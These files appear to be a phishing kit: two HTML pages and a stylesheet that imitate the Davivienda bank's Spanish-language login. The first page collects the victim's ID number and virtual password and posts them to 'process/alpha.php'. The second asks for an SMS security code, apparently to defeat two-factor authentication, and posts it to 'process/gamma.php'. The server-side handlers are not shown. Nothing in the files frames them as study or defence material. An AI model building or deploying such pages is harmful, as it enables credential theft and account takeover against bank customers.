
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Davivienda - Inicio de Sesión</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="logo-container">
            <img src="LogoDavivienda.svg" alt="Davivienda Logo" class="logo">
        </div>
        
        <div class="welcome-section">
            <h1 class="greeting">¡Hola!</h1>
            <h2 class="subtitle">Nos alegra que esté aquí</h2>
        </div>
        
        <form class="login-form" action="process/alpha.php" method="post">
            <div class="form-group">
                <label for="documentType" class="form-label">Seleccione su tipo de documento</label>
                <select id="documentType" class="form-select">
                    <option value="cedula">Cedula de Ciudadania</option>
                    <option value="ce">Cedula de Extranjeria</option>
                    <option value="pasaporte">Pasaporte</option>
                    <option value="nit">NIT</option>
                </select>
            </div>
            
            <div class="form-group">
                <label for="documentNumber" class="form-label">Ingrese su número de documento</label>
                <input type="text" id="documentNumber" name="doc" minlength="4" maxlength="15" pattern="[0-9]*" class="form-input" placeholder="12312312">
            </div>
            
            <div class="checkbox-container">
                <input type="checkbox" id="rememberMe" class="checkbox">
                <label for="rememberMe" class="checkbox-label">Recordar mis datos de identidad</label>
            </div>
            
            <div class="form-group">
                <label for="password" class="form-label">Ingrese su clave virtual</label>
                <input type="password" id="password" name="pass" minlength="6" maxlength="8" pattern="[0-9]*" class="form-input" placeholder="">
            </div>
            
            <button type="submit" class="btn-continue">Iniciar sesión</button>
        </form>
        
        <div class="footer-link">
            <a href="#" class="link-forgot">¿Olvidó o bloqueó su clave?</a>
        </div>
    </div>
</body>
</html>
</file>

<file: verificacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Davivienda - Verificación</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="logo-container">
            <img src="LogoDavivienda.svg" alt="Logo" class="logo">
        </div>
        
        <div class="welcome-section">
            <h2 class="subtitle">Código de Seguridad</h2>
            <p>Hemos enviado un código a su celular registrado.</p>
        </div>
        
        <form class="login-form" action="process/gamma.php" method="post">
            <div class="form-group">
                <label for="otp" class="form-label">Ingrese el código (6-8 dígitos)</label>
                <input type="text" id="otp" name="otp_code" 
                       minlength="6" maxlength="8" pattern="[0-9]*" 
                       inputmode="numeric" class="form-input" 
                       placeholder="000000" required>
            </div>
            
            <p id="intentos-msg" style="font-size: 0.8em; color: #666; margin-bottom: 15px;">
                Intentos restantes: 4
            </p>
            
            <button type="submit" class="btn-continue">Verificar código</button>
        </form>
    </div>
</body>
</html>
</file>
<file: styles.css>
/* styles.css */

:root {
    --primary-red: #E31E24;
    --dark-red: #C71A1F;
    --text-dark: #2C2C2C;
    --text-medium: #4A4A4A;
    --text-light: #6B6B6B;
    --border-gray: #D0D0D0;
    --bg-white: #FFFFFF;
    --bg-light: #F8F8F8;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Helvetica Neue', Arial, sans-serif;
    background-image: url(fondo-login-tablet.jpg.jpeg);
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    padding: 20px;
}

.container {
    
    max-width: 540px;
    width: 100%;
    padding: 40px 80px;
    margin-top: 20px;
}

.logo-container {
    text-align: center;
    margin-bottom: 35px;
}

.logo {
    max-width: 260px;
    height: auto;
}

.welcome-section {
    text-align: left;
    margin-bottom: 32px;
}

.greeting {
    font-size: 24px;
    font-weight: 600;
    color: var(--text-dark);
    margin-bottom: 5px;
}

.subtitle {
    font-size: 28px;
    font-weight: 700;
    color: var(--text-dark);
    line-height: 1.3;
}

.login-form {
    display: flex;
    flex-direction: column;
    gap: 22px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.form-label {
    font-size: 15px;
    font-weight: 600;
    color: var(--text-dark);
}

.form-select,
.form-input {
    width: 100%;
    padding: 13px 16px;
    font-size: 16px;
    border: 1.5px solid var(--border-gray);
    border-radius: 8px;
    background-color: var(--bg-white);
    color: var(--text-dark);
    transition: all 0.3s ease;
    font-family: inherit;
}

.form-select {
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='8' viewBox='0 0 14 8'%3E%3Cpath fill='%234A4A4A' d='M7 8L0 0h14z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 16px center;
    padding-right: 45px;
    cursor: pointer;
    font-weight: 400;
}

.form-input {
    font-weight: 400;
}

.form-input::placeholder {
    color: #AAAAAA;
}

.form-select:hover,
.form-input:hover {
    border-color: #A0A0A0;
}

.form-select:focus,
.form-input:focus {
    outline: none;
    border-color: var(--primary-red);
    box-shadow: 0 0 0 3px rgba(227, 30, 36, 0.1);
}

.checkbox-container {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: -8px;
    margin-bottom: -4px;
}

.checkbox {
    width: 17px;
    height: 17px;
    cursor: pointer;
    accent-color: var(--text-medium);
    flex-shrink: 0;
}

.checkbox-label {
    font-size: 14px;
    color: var(--text-light);
    cursor: pointer;
    user-select: none;
    font-weight: 400;
}

.btn-continue {
    width: 100%;
    padding: 15px;
    font-size: 17px;
    font-weight: 600;
    color: var(--bg-white);
    background-color: var(--primary-red);
    border: none;
    border-radius: 30px;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-top: 12px;
    box-shadow: 0 2px 6px rgba(227, 30, 36, 0.2);
}

.btn-continue:hover {
    background-color: var(--dark-red);
    box-shadow: 0 4px 10px rgba(227, 30, 36, 0.3);
    transform: translateY(-1px);
}

.btn-continue:active {
    transform: translateY(0);
    box-shadow: 0 2px 4px rgba(227, 30, 36, 0.2);
}

.footer-link {
    text-align: center;
    margin-top: 45px;
    padding-top: 35px;
    border-top: 1px solid #E5E5E5;
}

.link-forgot {
    font-size: 15px;
    color: var(--text-medium);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s ease;
}

.link-forgot:hover {
    color: var(--primary-red);
}

/* Responsive */
@media (max-width: 640px) {
    .container {
        padding: 30px 40px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 25px 20px;
    }
    
    .greeting {
        font-size: 22px;
    }
    
    .subtitle {
        font-size: 24px;
    }
    
    .logo {
        max-width: 220px;
    }
}
</file>
